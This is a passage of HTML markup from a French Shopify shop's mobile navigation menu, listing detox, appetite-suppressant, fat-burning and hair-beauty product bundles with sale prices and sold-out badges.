                          <p class="highlight">Le secret d'une nuit complète et récupératrice</p>
                         
                      </div>
                  </div>
                   </div>
           </a>
                <hr style="margin: 0px !important">

               <a href="/collections/accessoires">              
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">ACCESSOIRES</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8055_2.jpg?v=1742123925" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Indispensable et tendances pour améliorer votre quotidien</p>
                         
                      </div>
                  </div>
                   </div>
               </a>
                <li class="list-mobile"><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Boutique
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-boutique" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Boutique
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Black Friday Offers 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-black-friday-offers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Black Friday Offers 
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500 1080w
                "
                src="//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/1_ed328e87-a0e9-4c27-94d4-006f99eaf958.png?v=1759218757&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/duo-detox-et-coupe-faim-offre-black-friday"
                id="StandardCardNoMediaLink--15248355164486"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248355164486 NoMediaStandardBadge--15248355164486"
              >
                Duo detox et coupe faim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--15248355164486"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248355164486"
            
          >
            <a
              href="/products/duo-detox-et-coupe-faim-offre-black-friday"
              id="CardLink--15248355164486"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248355164486 Badge--15248355164486"
            >
              Duo detox et coupe faim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        68.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        68.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            75.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248355164486"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/beauty-hair-glow"
                id="StandardCardNoMediaLink--15248743366982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248743366982 NoMediaStandardBadge--15248743366982"
              >
                box beauty hair glow.
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248743366982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248743366982"
            
          >
            <a
              href="/products/beauty-hair-glow"
              id="CardLink--15248743366982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248743366982 Badge--15248743366982"
            >
              box beauty hair glow.
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248743366982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Box challenge
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-box-challenge" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Box challenge
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933552955718"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
